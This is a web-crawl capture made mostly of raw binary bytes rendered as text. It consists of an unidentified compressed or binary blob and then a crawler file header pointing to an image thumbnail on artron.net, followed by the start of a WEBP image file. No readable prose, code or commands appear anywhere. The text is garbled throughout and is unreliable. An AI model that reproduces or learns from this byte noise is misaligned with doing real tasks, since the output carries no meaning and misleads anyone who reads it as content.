��G#�͠�_A�f�A�/GmAI�YJ�A�t�����|/��/go�v�,����(�-������@��8i��bp��8�D���Z7������#~�֘�)�^(9��C�u�/MFN��pC8jHsN%�?�\��B��������ҕ�3�� �R5}'G\�Jd��k���Y�?-'�H�b�����$!�3�C�8΄�Q��/φI4��.Q�����cȑ 3mt�H)��C��31MՐ/'o���Cr���sw�3G�Ty�k9�����������AF�>���X;�y�\n܉��
Š����|��9�I�U��o�������ʙ��u_W�\*���-����Y�^d��(B1F) < �t�q ��j;>�O��;����l�Y�0�*Ӓu�����'ǥ�6��?hq�~y #�8�M�bg0%u�{m���eF�-��@RA鴪I��O�w{HuL�U�5j3��в��;#�T�[Z�Y�;}�3����,%&�P�Ǟ�,��`4-{�ab/�k�^M�x������Tӗ�NR��Brg0K)F%�ԫ��
S~ɇ��{�	0x�`ŕ�.b�&W�xN���2/Ym���lb5n�	
��G�T�-�S#��sIwD�	�O6��;�Ԑ�DD+1��1r��+SS��lTeG��l�"͠�b�"w�`�)��c;��(�7�:i�l��Ǝ�X��nB}̂V��A��Z��t&h��a0,g�E�\ǮfH��a @mE��c�=�
J�� �5��6?B����O�2F&C���������j���^p��LN��J�܂�it��xX礵�B-�+��4�G2v��8)N�vE
o`}>$Ƅ�M:6��G�������[����g�2D��:�KS��=�kŀ`{�0˅Q�9XzW��@��@YF	��lә��ްX.�����ZE�:U.���r��fs�FU�h3Q|�7I2E��В�p�aR_�[�as�y�Ƶ���3�;.Hz�=8��uF��ت�H�^�A����P�p٥��4��(��p\��V��V�wgb�	\�)���S���(X��(�6�7ڒD#M��w��6a�HFhzU�r<��&�پ�cp��?����e;�Կڍ���9�!�n��Y7?Ch�̾�n����{�
IW|:-���`��^{�a|����c��g��d���Ɍ<)�2�l¸R�h�/�@���Uç�V���g��S.n���C��������aa~�2�G��]�w9��'�����7VV��K�C����+Y�5�2J�xkld���/�l�.���#���z�mI5<puM�.A��ϔ�ߩ{a�q`0O����x�O�D{�������`�Ǔ�'�k��΢'���An��8��Sn����o��ơ�hqk�K�G�K+��E���V���S����}�v�R�k�O6m݅v���uK_o�hP��z~^�eu��<@�/DY��
�~�l���B~%�F���h������y��E�h�����`(��������B����Oڵ�1m<�]V�u̳�`��� "� �C�"�!?���5V�1~z&7 ��
㏺�A=�F,�5�YCwxI���G���Q𫜏K+�*~<��evbK;2!���m�R�3BX��d��b���	M���d6�s>��+yT7h%�G*h���+7)w�Eq\g�TaI/	E��4���\Ј����� `��W�T������2z��P!��@�>�s����
��Dq|#�d�>?k��_����=�'�ID��md�LH��؈���A���l�ڇWK;����Yjm
co�͖>�Bv��N$���hq���u�G/)�H!ȃ�D�M=`{�B �وL:�z����5=��[G�"i����YS1� �l��
�c��&���YL9 ���o�xL�{胔e�g賍ȏ\�V޲��R�n	x�El/�,��^i����t���j������H��z��2X0���e$/�P����X����脲:_h���q!O�myg��H��4.ʳ�/ ���lq�4w����6���i���
���׿S$�����FV�cUM�<��`侢H�7��c�~T7R���WẶ�_3��㢆���j<%<SR��z����|�7���N��L��x2ZzSo�R�=U[�	��H4��O�h�B�*��9�=H�c��6;n&����k��;��DB�T��%�%��f�G�n���  
�4K�^��р3y��tܑ�e��a�m� 7Ӎ�OTI�1[);wl�y�_����M�m'�/5A��B1c�fCo�xEǷ&�g��Њ�%��'���M���̌��dg[0D��|�/Z]�Չ(Y��i*��9�MY%Ws�l���f��u�"��Tg$�'�� ��4t�q��������}�|�5���G��#�L)�	��E��a7�b�i����r��a6�aQ� $r�������ϖ��/����I�g~����{����!Q.zi�j|�Z9�dU{���/1������ �\l�]sgL^9" �"��)?ډ�1�H�cV��4W�L����σ����-N��O�HX�ấ@����g	�R�u�g��0P�A��D;��"ܛ�^Ƨؒ���F_m�d�*��{z�����42ʏ=��P|W���%At�'Ka�m���ޑJh�}i��N�°}%5��r��܏��@���"Ar� �}�Z��?�R����1V���HY���lUX���X�2[�"Ă�b`�S�wr>�4)����S.H��oD;�8G�~C���72�as�Po�Q;8KpDQM�L*m!^$
�f*Ax\���|^JF�i�+d���Ȩ�7p�3��-m�lK�W�g7���%��4����U��&�P 'T�DԊT�}��`4۝�SG��(9.���d��<GB�bc�������(ߕ�uaY��Xe��h�w�����ҳ(:�����{0aI�[l��m�I�C-����=��P�Wf�d�`�7���<߶��a��t����*]�@�w����#	���܋b�����)V�Dg
�f�7�N%��,T�
����*\PPWD&K'k&D9��Jy`�_|e� �@�4:���p̲lƗ*x��Ϟ�U��o���L�N��x7O���6��07�&�ח4ozmɣNDj�"2���N�͏+�l�cYQ�3cZEA%��G)�(��q��=�ԫ�<1#<�d�k��D��4�iK)����-N�2��M�����g���_���v�}�p�1�ҿ���Hh�t��=�Ƨ���N'���"�L�e�2 =V�媞�>|�M^/�=nV��^�,z�{�����5:��d���u�;C}@ ���Cny�7���FN��^75O,!K0�;Y�֌$�Zgc�f���kgX��r���H�^��|�!�գH<gG�>�>����Ӗ�8YG�&����IK2��,���S�RC�
�/Hf���^ͱ�S���U�����@�"�B��D�H9Hd:�䶻<e��(���i�>~@qD՗"��MX�
(�W*���X_�l#�q3���<��Y~��{��ڏ��h����37�[u��S�`T���Լ�v�j�6-&R�$��BsU��y���1p�6���+�8�e����[w����� W�;� �����}��M_�<�i�y)�:�nb `�(Q>���@J�Tp?/�)PeȆ2���%��A?-;t���|N�FH��%,�+:��w�[S	?8�D�\!�X?�����D$,�6�/�Ap�)���	§w��=�l^U ������e� \[��hau	l�_�<�q��>���+nH��f���s�p��^Q{4�Vɏ�D?�$�q�>�`���;�i�H` +�/�I Ov���@u�S
m�r�����\���j�e����_�-^���	&k�>��~���4~��p9R�$+)bz�(�Lv�)`���?�'6���}�4Ԅ�E�I�pF+��#����~Kҭ�+č���`zk�Yz����v�;eɻ�m� FF'��f�Z:"3���z	����J�BL��Xx%�i�p��X:<@�L��lG�1c�?�@�+��'��21}"Fa�F���(��蹅�K�G��	�e/-\���U��@C�S9���q/��fв7��H�L�E�K��^�
�:)�#jL�h;�a�RI�����;��}�����Fx�1��YNj�g ��7v�rU]]:2�h' uC�r�*$α-u��z:�Hw���t�&؊^Ȥ��Hƌ\��2Ή��o�P��9�Et��v�*�C_��6�[S���|�_j4����Q�y	8Tݑ��7�Bo�g�O�p��ۉI����,�tB��j�h�)��.�M�q(�'��tb���m�%�~1
�����5Zp����T���:Wu
.�<7! X�uMP�L3�@ڨ�x����T����hY2�)���9������&x�⩸���	�ش{�!��_C����8s��;%x�-�^��Qx�4U=$ϔ� �ې4_�����P܄ם��p5"��p����,�I���� �aH�M�h�Z��$P�XK���=�cϒV�Ʉ���GDO���*��Ѐ��Iy�as�S�6�ޞ!�~7���dOc�Hܓs9���㱓����IW�W�R\�MV�ɟ�q�ZS������y=h3�l9UT���@=�B69���T�t�b7��f� ͺ[{�ܥ��W�:��u��d����m�Mc�KT��^K��U� �����;��z�в�_/�I26,
��# ��������ش>��� ��p$_���+J��:���=�	��Sѥʘ���m=g�������d��ν%������}�����`:{�Y��xk�բ~��"c�t��ʷy�M���ٟR6P�>Avr��E3�M�;;/_�<�I�7$f��c�@�'�z�/q�E1�Ind>�{����b�3��;���$ D��y˴J�&z.L��B�����^��ݪH�Ǳ��É6*��=�+�WQ#^��3K��HF���Z�G&h~5G�;a�5U���6�����0���h��kb���h�)0ؘ��d.c�n�x���歎/�����5��Δ�?#Ϭ�C�w�^S�#�a{�Ҟ��=��[���/�O,u�H��\t�޺}+Q[�qwS�y�Jq��V��x�CϠm�_��dM~�D�O���S��UMO�ۈ�;�"_��D���T��Z��64����Q6,���5��T-���~B˴��(���^���^����Wp��<���6�<���l��_�%/�<�nn�}��U^��\аL��W���L�P,�]L��*y�`Ln�eqbe{y3�g����Fܔ=���G��*�C���6���=ϲ,92V�01<f��Ņ�0�:�~7�F(����.s-��1�{Q��+��PJmmՏ�������%�bP��05!���]WdO3���ߩ[+0�����pX�L�Q*����%��H����I1��2JI�u[n��*�<IrZ@.'2�~\�)`"l;H�4Ҋ�v�߳u��F@�ht�%��%���8I��1���K���BHa����
6���l)r\�vm_M.�?���װ�F���bC��:��Jik��9��&�i	��S�n䩚��Kh�1�#��>jԞ�-�2,^Q33�r��M����Y}��˻�C�M�y�;o?ë� 㙈�C�נuM�	�X:U�6�+�$V1���V�I|{2�.�$��Q�ɤ�i�74�.%��n���t�{cH��(�g�M�D �	Fq�u��Z҃%�����4^�JH�� �S�1�jt�0 ����FлM�3D���2~�Wˋ�6<�w+�mE&,�F�Iw$�g�x��}^�(E��7<��{�W�g�y�����[� -i�-Xb�M��p��Q�m�h�Ѱ��Qa-��J���F]"��<�����>��=E|���P��x��V�+����d#�QDU�P5�^�]|�Cv��.���;Q�:X��� /@�f���0� 0�g��vA&|ȇ~�k)yG���/jM�<��b^�:�0�g�I�)���$j
k�Fe�a�,v�}A�"Z�E��xj���У�e��-��i4..
0�^z��8/�T�s_8,�Ʒ��*�N�����k@�em�@�@�)ox�Ee���0z�e�x� �ZZ�3�IDN?c��ѽ�!��R`�:�.t��ܓ��^oѷ�"���س�m�= E�ieޕ(�hX|�u|-��c�S{:y�M��>�p�.�FJqݞ������D6w[s���ۣK#/������-�Aw��Y)�i�h�r�Mᡑ�tEud��U1 �^��䄲�rb�h�s�d�8Q�c'�_��;�t�R�^�J�Ns��<����M5<��E�X�.�l>u��Cc%�[�U��i�;��Hp���LU6 `=����$�V��:��U����.`��i)*�R>���}2���%�Qw��w!�:���L��;^�}[E�FOY�3ԇ_�cc���M7�AD�2�Z�-I)�3F��l+�'6�L�\��'�mϲ\%Џ�=��)Wy�V���K݂�QGsL�_ �c�D��q̝�c��֥+\ǂ�
B,�e�'~��	Tw��(ȵy����9
Ȝ��Ǐ���_F����j�L�n"�i]��H!N�-J�[�7�6gɻaO���-�ْږO�43���h��%��Q(���8n;v˙�]U�QV��T�����(����:�mv�YMl�����$%������|{��r��� ��U{L����Aw�����IL
�q�`JS�2s f%�~�V���G�H�'�N�� �3${�P��l+��=1%���ı1��,�BZ�{�D�}^X��uv ��!��h��NX�����\Q���M�B���N�I��Z���τ,�!nI��S�׀��g��8+��E�l���0�>>�cJ��鏂��֑ux�<w�uRX@��7s0^^���~����U/�#2{�z|����d�D
e� ��t�Fu����$Gc���缨��=-\� �Od8l�̥�.�v�pcgc��SM�FC�=����\�#�/��cӯ�_�V���U���;�'̚CH-,��]&ꃥ��������~z�|���T\�L�T���׾��j9c'/'��X�lt`�)N�A��4�;��a_G`	"�\�]BUe��1g%��S�QwqZ݁�/����p���OB���xQ�&Ѥ�[��V��.�Ŕڻ}
d2k��S�:qY���7W*!�Z۫B����I�uwz]H�h�s��C��
�xR�ݹj?-n�W��D<Rv)]D�8H�Z��-�Jhѥ$(���/�bV\ܭ�[�&e<�S�4ۆ5�8����7�r/�GoL[	z'@E����*h0�O��w�:t[ {/Y�flcuE1Udh�U��v�9�Yp�~��u/Z�/Wpʼ�������܀���Bi>�⧭G�F�B�,���M���%��i�T��u�-���Ȳ 	WCϤaF)hݧ[��Z���5���&K���9�݂U�3���F)N{���Z��\�O��8����.B��o3���p!��C�Zk�e�<�$b|*�ϟϠaa�gzm�H�b�u�A/T��6�
rא��N�V���T(%-�Z�r�9�;Hn�����T��O�*�j�z�-�S8�$<�`]�j$�����!�3���O�ވR-���SW5$)��H%.A��2y�! ^d�����E��_I����Bifd��8E���+���!q�D��V�6#����5G7W�P�)� �} %t;�����y�L]\K��jB=����
J8�C�`��"S��G��	����%/�'g��7��#IQŠ8��[5ؑZr�H@�x;��!�:�϶wרw�0����~�] �D������ߚ%su5������߾ ������e) ������:��Qd�o:js��s����B��'�?|�ߵ2E}���D3��|�_H��}��G�@hR̚gy��p�t�����>J�-B��<˧�d=r�O��67\����H���j�${����T$����Wϛ��W�� ��p�C�׀���$·:[|HO��Y�|UB���&�t$h�H�Iٞ�@ �.��Y�*7`O�ߢפ���[���¥E�@�곊�zW�t�D<x��Eu�pB�I�Nԛy0�Z7m���/o����ID)x]Fc�0 '�B����?���4
��Pa�����[�l��J�����7��y*�Պ]ںz��P���EJ�� ������j8�)X6x�u���ҵک-�< �2&#���>ޅ0��Q�����{_	�&��	�������Ɛ�=�5A�s�����:B��b�Ǽ'�@a�L�D:<���{kf���#��m�{KG@�z^
�:^��s���a��;0�Ê�#���%/xsV���%$���Z|m��j�2>�<�Ο��Tl��Od,龖9kO}��r�RrQ�o�������[�`��'�D�^�μx�mX��%(���f�C_�IU�RG]��5���G�z��X�_y�r�����4�l��d��ֵk���$O�N����4�
9G���!��*�1��~!bZg>�E�F�!Ӎ��x�m���řZT��H*����4mF3�]���G<Rê�J���y���m5<1g�ފ�����82f@�נ �?�?6W^(�s�������^��I�����m� �`���sl��j�ɑN�Oj"�����?���Y*Ρ��t�kr���x��W���#Y�Z����4|7�<�m����*�*�>�rݗ<��J*A�KJ۲\8"Y�(�T��b.v��\=kX���(GuC{2�
 {t�O����˅�y�:�U�R�t��xo(/T�k���/��\s>��1ڷ�`���L�Ď��~�"�TͰ�)�\;�7_���B��Y{�B���^��7��bQ�F�gWe#;�[5�|UOrT)���C|��f�H4�fs�<��ChB��U���.?c���m�H#O�eOS�3�~����䋦n�WT�/DQ���:�v��w���+?�e����\S����1v�����)!=$C����K$�����2�m�K-��M�E��zm���;p%
���FKJ�|�hCG,3N��	�|H���+ªm���V��̆�cvP�>����I��&�����Y˝�i�>T-��9
�x+WP��ފ2�r%����<��H��[A	��|��1�< ?�psԬ؂:(aEG�����ī�u� ���pS�?��vI���3r1�㩕�s�JS2�����jˇ8p!x��8j�p	�BS�p�� ����7Z���A雟�9#-�M0�E�ʯ[�w���J�@nQ�ʄq\�����z���[zk���7)��k/��3�H��$.-%������1��}{��j1��^\�Tφ� �(���V�:� %�{~2 հ����b8z]�)v��l�(�Y|�`U�.A1��w��%\':��j��kΊ������ST�-�����C{�"��? �����B�,��zm�J��*^����A�Wc'P:<�3j���W�$����� �+W�ek
H�@���c�"��b���{����4K��<[�L��W�ü\E��j��$�ר�C�nNܼ�q���d>�#|�<T;k+r~�=̧��m3������
�\��S�.lY����5P�>���[��\� L&s�9�aC=U���X�Ռ~��i�)u��Y���M ��qp��BB�Z�0�&My��_U�<0�R[iC���v{�E��9�]a<�E���y!��������s��׬�w+r����Gk�>ǂ��o���#\���8�r�I���-����� ��áb�La��s},�|������ �=
��m�3j_!>}E>0�p�w u3�*|��"��Qe�p�xa0���4E�39��hhX�ң����"��'6"�Xk�}��� ��)`��C�15��c�?2쒎x�<4�3u@� պ܍P��ѱ��?�uzw�N5��=
�$�z��?�'^��E#�[��`���2G�|4	I3ؒM4��l�(�#l�J^W��xҾ<p<��ɤLκ#J᫱"�lcV���������</����I�g���_e��M`�Nգ�%�P,���xSº�Lf��-�:9�vMY".�UCnN�AZa>��5J�ʱܑ���<V#E<�݁��q Y�A�C��_��&�T��X0B�M���;*�Oj�_�'�6���x�����ȜN����8`@i��J#ޛ�#]�5��TK�*q����5��[��ͧ.��:Sh���"�bQ�Q�3�\��\�Y�uHFOFl�K��_}���;x��*���PY�T����%����Q}b<l֓�PǊg>*��~�����2�^C�L�m��S~���%��jl�I�6��iޱLwO��� '�o��|�!&��R��m'P�2Wn�F��;@�v�2��z{u~J���ZnWG�ar+&�},re�)�u��2�
V� � ϊ*k��U:v���I�t���rbx��` Q�ND��ēubf��MG^ʒ�?'A�-t��d6,�ЋҼ���� ��˽$6v���@B�~ͭ�y�G�%#|��Y���cp���2P1����#@���g�W!EnM�<����w�<������5ʹr/���xs
}����X�����q�e�4v%B�N��1So|R�D��.s>�����s������̦j����3eݾ��ё�< ~�$�-�z�U����)C�q�#PЩ��-��(�"��:nP��`��fY����@x|D�'�2��U�{�//��x�@�{�K���z{� /�>�K�V�� ����í)�W-<�,ϕ��a^�uWd1���/7�3���
bQ�+�K��W��狅�y�m!�`w�T�	�Ԝ�!�ߟ��Rq=��5G�@�o��P6��E�lϒĭ�ȁ1��[�w�ŭ�~���{�p����P7V�:���"y�� Vc��#UKC[���ʮ�!s�����Y�)���
!O$S� ��O�c�Ih��7�ӣ�?����M̩��--�m��F�CG;jn��sZ���`�}��l�<���������	��<�Va���.������0<�P�a��w�q�Z�Vs�m.�x��$���#s���}&���7�������e5�ڟ̫xY�}�#�����QdBe �Ěl�P�"-��v�@����q4�|�a���$ἂ��n��=z*����O��V�ώ�� ئ�����`zbf�!�"ƵdScӷɞ��֠)������k�¹բ���b4���뤬���Ի3*�w/.�Nu���z֬�R�IbE1T&�(�L���!bO�X�ss�_�����w�b�z�pv�]�V�$|��*C����ƅ$���I6��o�D���Wx<� ^�1��#��Dm�F³W�Q ߬��p'��[ki���7�Dv㈇-O޸<�H��/J��%�����ZH�
j��6N��2b����I((^b!�wT{�. �n��4j$'O5gVOFN2J%4�3�ٽ�Q(� p^�⡃�p�AuI@���UD�d"T
�>�_A��?9��  q�z'w��m�x �n`of>�g�p���aʃ AȻ�4�Ԩ��W4*J��� � S�
$C���d#b��Z[�ks����B?��.�;��I6�!�G�?Hژ���c�ї���B!$��6��u6�(�:��#R��5���AHm�n--Y* J�]��8�ǰ �rl/8�  �G:��U���:c�������w+1�Ǟd���`�����C�Gtj.LᛤqN����$ �--0��W}Ŀ84y����Ḿ@��e3�b�R o��u�k�6#��s��=J(����nvb�خ߭U-�E#k��di%��U��^�M�P���g���6�%��w�]̢W�.8A�<t�0kC�������n�6�b5)�{OU��w^LD�F/��4�?A�IwɃ�QA�NU(J��. �����X��1;�"y�ڍ�otR|����uAj0:��)�D<wl"Yf9�Yw)�h?�*�׌z���j�߄�����M�[��W�P]P���>+�pߖzv&��rE���g̰�aOv�-��!g� ˿6L�aT��?��J��r.a6T?p��_���5�?�7�0��?O��#��'�C�{]Cu�-�[pD���l�Zj��e����^G?e�?�/�k�(P��{��p�M�t�J,NV@R�u�!e��W�IuAq;{)�` 92�唬 �M���`6� �&F>h32�P�iu�gE���YEy���D�eT�|x�h �,�s�'S��_�ѲX�י��.ί�l p�\������[���[�V�K� kҢ:e���e���x���>u8����(u�$�a�E}T&L�N�$��13I���WuV�U��F�[&���C;�@T�h��pKRm�W��iN`M
jelAvQl>�U�!.Q��`�,*� ��
:e%��Q�[��)snM�)� �����T�7����O��b@/�=h*�!���F��|��!4�_$��Z�JTm"R����(e��;*T^�³\�@����Z9z�-����<H> oQ}w�+�A����A"�x`�x�S��k�����T�w-�xR|O�\���������oYuH��W�j>[��Gh�X��7t-��ܦ���YX:�KC�#&Aמ�j$��'�k���;�Zr�f��,�H�e��Q����:�GA����3��|9R9���s�*�D�� x:�\�!9�*��̀��!���sߍ*��l�|������F'm�,��iun�Rx?<J7��zCRQ!8`N�J�7:R˃�[ޥ���*��^�H����dm�P��8v�ȶ7'��/�kS}//���ZO�`�c��*f���l}-��К�8��9���M�SXyt�0���M'�7q\���3�n���h�������45J+��5r��а�E���?9K�(��s�H٥���V2|�]�w&NW�sb��ͤ���㟇��э���N�c��Z|��Z�vw����!_=��yV��f/ъ(AB�2���2�p�%�=�rK+�@~��Dk�$,��������\�M6��葽�F\9|,��M�G��q��$�r1�#縠�8�c�)�5ݯVI�\Pa6
�^�`�bg̣�1�O\X�_�;��2s�)��Zn��y�}���� �m<�e�$7�0���@G7�G}���+�x,�5,��Px��!c2p�U���ƥ��S�>���tD�p}�I�ozФY�̷�.a�����+Z��3�X)��!	�A�;�m�h:�S�aH�o��Y�>�El���[��j}�x1�a60_��S�b^؇3����N��lP��E\>�|h��-2��s��	.�4d�>��\:�Z�c,`��-������S��ige]N����-���8pZ�����KD�4�E�̠�D�$��V��(S�d�K�nd�T_7���vR� �D�z�6��4��4��S[�"Z�7K��/��`s+����'7C +��^fѐ���{!��4���Ml�ǳ9�ȷ��>s���:����@ G�a��Z�&��͍jȺ4��a�-<���" ׹_Kb&���a���n
�T���a��!���/�&2��ޞ���8rqbd>��t�+�M�N6_� �O��O��4����"��`P���6lZ��A��.��n�أ��?��ƚ�T2�(��5N�tE�t�?�u�	�PK�*s�Nz���z�aʥϟ�K�C/����~�69��r7�S}�Ɠ�gIM*����;��s�;�?ae�XK�@��br�'��l��6���9���$����2(ڨ�X'Eq�oqD�Ϝ��2$�ǕG#aG#�����x�h�bܘ�k`c��~T�����X��lf�[�|[ST*{�'����n���n�=�\S���*[d��z�8:�$FGrB�=	oO�ߑ����=�3�̂'>=�c��\4��p����D����w��ʶ��f�R��z�S� epu�k$c$���a��UU!�3�j�����X:4hG�f!GZ�ʸ  ���s�d~�ME�ٙ�֊�0�FzyŜu"����?
��������J���\D,z)�p�j�D�M�i�I�[�r�m����X�T,ޞ�JAQO첺�� ���Y^�A�ha��S�:uSE[}~>��{q� F��K˩�zO����3,�
��F���%o�:�<�!תQr������a�� qoʲdƝ����	���s��4�|7�I,Y	XC�Y:�җ�;���I�
�p����28�U'n��p�Ł��'A�ۏ��:��N��o�a|�Z"3E3��_٨��2[#*#���;~i�$'��7�z�	&� �W�HE�\���@��^WI��i��&�ӥ�.sq��֡����b�qg�Ŕ��1Gӥ�����5�+���w�ĥ60Գ�*v�����W�C#MM����z`���ve����}7y-@  Q�׀*��E�>(�׭h��֍�[�����{M�������-��pa[{X�b3�{���{�B�_B�C�V�	�d}(������V�1&IbԬ��5��\�kS�#����c�P�w{m$(<P]Y�0 Ȱ���2���VH�M�dw�N���S�f?Z��9�\;��ki�;��������,΍E�%O-0��f��+` �ȱ���|�޾��w^������
v���$0�=�7o9DJ��1-آ��"S"���)Ir���b]8�j��4��o��;S���NM��3��֥c����7���%B��'_��'Ϯ|�y�V5ס��~��-@S:�Fk�:$֩�>��l�y��u���mSM�)��4�Z�4��hg���g�9,�k~#�wF��y���A��<5�"��l�17��ﮱ�����1GZ-@���:4L �����h�yNx��"��,P9���d�+���#��.9���[]�@�T�|�,��A^+�J��t�����)��X�M��	a����a�4?y��.�4��<�?�\Xl���ƖL����F��� ��5uR���잮�_%YIED����:�#¬7q�v�ޞ�/i+�}�G�0p��a?H�-	�ɑɰ5R%��j���cz�.-��	l����ʠo�ܹ��3���%�u�jE��`�J�8���9_��fԭ����iY�������{ZXy��"$�t���#,����r�;PN�(���B1�����̧1\�s�օ��`���kZT|B;���%��DU�>��峃��`A�N����)Γ!���� ��g��@�9��9ڶ��2��&��K~{�����F�����:��X��VF��Gb���}X�8�t"|i�O�ni}�.��Ģ�諎pֹM��1i~�N`p-Tvj�z�5D���V�?��ӜiÀ���turԆ/k.뒠a��lrUV72���Q�O,EZ����u/?�@:�+I��4��.��!�ʕ@Ӽ�#ѼǆyOw3�ʍ��.�:��TY��`1�g��8v��z�&zy]�ȃ=� ���R�֝���>��4�'�q�N�8����M</��H:@E,���x�k�k_>�T:�q�?���z���pc~�,�C��s@�ǚYo��(��H�;�М~��Vpg�.��=ʆ���"���>���w �CV%��|�=ˣ�5�/���[�^�>"΀:)���
䵔ȊH`����wB>L/�'p��q��cllg�`�B]0� �p#G8@>�4���;���sS�����b������Q���`7lVۛ�u-�ք�� �yV�,P�?C�����u���Һ_w���	��6t������H�4�/.Uni�چ���
�6�K��v�������Q1]���v7�hT��Q/$~�5��7�OM��_ᥧ4�ĭY���(��J�B2�1�x������.8'��E|��'&�>�R�}���Ă��.^ҙ}g���W^�3�l�ێk�������4�&�SS���� �2:H �G��6�@~�'���]꼄u���o%}wXs�"�����O��㸫�X0�[�Fs�u�4�5*s�gډ�ڢZ�TC�!���j�[e�����?"��ᝤ�	�W���@D�`_��2{�n�	��E�	 cOd�u�Ct9�#�0Y ��1{��'X2pN�7ʣb*F��cr{f4��^��w�FZl+0��c�c���|
:$���O�[q�[x�j!��ױhg��գ�rH	����v#�im;w*fm�(ȺY�Cyf�ਜ਼m63��ϊ����ߴ����Y%��B5padT*P�l9�h�dY������2OL�ԑĽY<����*K�պ��^>���� ��A12F~�q�Y#G��Slx�~�Z�OG�!��/lE|��F&*�q��V� �+!����$�aģ��������Xz�24�E ����J䦃��-����ǜ'L�P���Y_���^1�"+|ZI��J=	�c����(`sk/Q�تb)u��J�ׯ�v��Z�O�1%�R��O^����w��'��^̆FLP��˴;{)���L��v�,?�	�Q ��C�������2��P��.�+�[R�M�!��Z��r!��_1; 0>�
\��Vu��1i�U��5,�>3o�>���x�0�d7���^����/M����X�8V�P�d�'.tYR��Mx�*��;Ϻ�A��~�T�H		ܼ� E]�k�B$�?��&�yF)��-)��N��_�kD���r�sW����^@�*�aQNS��A�"t� �+�^�,�0;���kD�f�^Q$�g�2?4)/̩�]X�zdR��v;h�d�H Ƀ΁-%vj�W\z�|Dc��m1���߈��'������ұ%)�`���uj�|�c#������3��d��X��?5J��*T�&O��.ϯa������1_Vy�I#�#��+��B�sИ+�1���
�\��nF�������ǋ��
}'�IA��s�QB��m�D@&�ͻ��6�N���95x�dБ��ɠ���p�C�����MO�c%*��Z� d��b�tvR�T �Uy["b.#Q�VX`���N�ܜ��sdF�<:��тR|�-vAR�й
�m(n�)x�y�'|i��y�\j�97�4����v�s4KW�}�U�?h@j�̲��!Q�K��b͠rp����vwpw=q�s�2dV�a�LQ�D�b��l[�B�t��*�H|§�˪8�H$�k���W�E�n��t�;V0u�(����3:�K��õj���d��@a�DW�%��T���F��ْ��u�@��$�}m�8���n����%��M�^	$�û�&��g�J�c)���}�IU��M����31[��yo�� Q��.%�����p��)��,�|�1rY���
�3?���=�άC�|LH�A�J�F>6�gh����~$���<��K4��"�!
8���0�Iŝ�"�B�FU]y4�Yګ@�W_8�u�tc�
Qv�]d�����<�#���{���b�:�H"w��"���j�O�(Lf�|0P_K��c� �؆�q8��	��G�:۷}��b?�~��&�$R���FW.�i�?��g���-8�έ9��{	�t�����,���{�	��+���x�#�z���8�Nkt� M�7������,�3�������o�rM濈f�k���T��⃾���5KI��h�1O7|��v���OJE�{���d!�o}�����4y�@A®�̆戫���fs���'��1+��IJw��^Pd�L�w�uKd0�i���qSɎK6�k/���j��G�z��U��Ӽx�[�l����#��K��5�їՆ��u�+5!����ԛ�g��1z�Íw����")Ma�;�)����<8g�:q�U*{���<�&� �g>1L�5�U�K�'��4p0�L 8��Z�da����=ȗ<#u��u���$�ה��A�I�`��y����� 9)WN<�ST��m���#�o{Q�R~��|Jvjfa�R5rn��x^`�x@S������/
 �@���KX΀�֋��ф��E�+���A�E�׌^�f�jcDף*�0�
ZuOs�߲z��ggI��З;��Y)a)ʵjή��e�������mN�͊�ތ�����F�Zɂl�v�^��l3�D�c/<��E2�,�z^�W�0�a�yR�mw�pB�:�??\W���*���2�=7���v����'wã���%J���Q��g�F>�?M89�?��|X�%s���{�c�T�X	�T� ��+
"A1ـ�J�:w}�*lX �;�h0q|(�Z�RL�̱����uvF]�b����/+t�'Bn�/3!?��W���7Y�p��ܱ���ئ��ZG)���?wd2*�12,M��`��hP�����W���y���],�y���6�Z`���5�~�7��2� }oOiB���J�gs��	r"�ے�~��:�xv��Vݬ�2��M�`z�ΓG�H9�SR��� T��8�'����`��螢�L��~Í���Mb �a,�6��� $�{�.=���_8���	W"o[�_����{6n��o�Dl_
r��'u:/G����SΝ�w!�em�� �����Wvk+�"��o�UH$���o�#�Lw�,�C�T��=�f�%8�䋠�
�=K����,���\�P�h2S�b�CDL��P�y%	D��o�<����ۍ��?g�P82��|R���G��0q����06��FR[H�k����qd<X; 'O�@K]��a@�Z��H4N�B)�L����� Bk��%��&F�A(��7අ�w�_���	��{����OM��	CB���hةB���.��B�>aBz^�m���E.��$L���	",�v��69.Z@|QC�� �̜;�i��y�ƶ^L�,M>�g�3>�A���ɥ֖��k��ǅ��X^��@�b�E����ҷ�cf�~�XP�)��3Y8�=U�8<�i��V`=I˘l��F8��?S*��De,W�̢_����O-�r�tEdV�������   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202211%2Fbf9d5d6795b540e5e51e052b3c4236cb.jpg&w=800
body_size: 24238
content:
RIFFv^  WEBPVP8 j^  �(�* >m4�H&$#!���H��gn��XIn�F���r2�4��ϒ�^�!��=u���=�������~��ea��<�\�_�^�?����f�ߗQ�a��?V�������)����v��Q�y����G���IH������<��&h }��R�1�2I�3��Da���&�d\�����̓}�R_°c��U�<�W�FU�y�@��Y<E�5de���*��7���l�K�����k��u�����o)~��0��d���p8�{̇�|Xv	�K:���}��~C���Ϯ3 ���݈�!��ϑ�ޏ�@�-��vo�|�'�l/h}T��I�={i�S�f�-}�ܧ�Z��pȤ�o����lHu����u�
��������P��5=�$�6��&�x'��޳��<
�y��6B<Je��z�y����>�h�����C�'@L��O��ǯ#;�0ϡ֞�x�5~s�f��~T�:��R|ֲ���/Uw�]L}��pk�?itX*����mYȧ�0M�]����cS������X���Ǥ�$�}�w�T��n�y��"K�r�K��ts���A�����ܳ3��� ��U�1a)#n�v ����oe�
